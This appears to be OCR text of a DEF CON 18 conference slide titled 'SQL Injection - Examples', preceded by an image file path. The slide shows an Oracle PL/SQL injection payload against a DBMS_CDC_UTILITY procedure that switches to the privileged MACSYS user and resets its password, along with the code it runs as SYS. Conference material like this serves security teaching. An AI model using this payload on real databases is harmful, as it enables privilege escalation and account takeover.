 SQL Injection - Examples
EXEC SYS.DBMS_CDC_UTILITY.LOCK_CHANGE_SET('''); begin
sys.kupp$proc.change_user(''MACSYS''); end; execute immediate
''alter user MACSYS identified by anypass''; commit; end;--');
• Results in the following code executed as SYS:
begin
sys.dbms_application_info.set_module(module_name=>'DBMS_CDC_PUBLI
SH.ADVANCE',action_name=>''); begin
sys.kupp$proc.change_user('MACSYS'); end; execute immediate
'alter user MACSYS identified by anypass'; commit; end;--');end;
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen